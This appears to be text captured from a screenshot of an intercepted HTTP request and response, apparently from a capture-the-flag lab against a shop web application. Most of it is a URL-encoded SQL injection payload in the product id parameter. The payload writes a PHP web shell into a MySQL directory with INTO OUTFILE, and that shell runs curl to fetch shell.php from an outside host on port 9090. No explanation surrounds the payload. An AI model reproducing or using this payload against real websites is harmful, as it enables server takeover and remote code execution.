 Request
Pretty Raw Hex
\n
1 GET /shop/index.php?page=product&id=
%0A%27%3Bselect%20%27%3C%3Fphp%2Bsystem%28%22cur
l%2B%2Ds%2Bhttp%3A%2F%2F10%2E10%2E14%2E23%3A9090
%2Fshell%2Ephp%22%29%3B%2B%3F%3E%27%20into%20out
file%20%27%2Fvar%2Flib%2Fmysql%2Fshell%2Ephp%27%
20%231 HTTP/1.1
2 Host: 10.10.11.229
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.229/shop/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=k36j8oohus55labf2ip7m08jiu
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Oct 2023 20:57:19 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 23
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Product does not exist!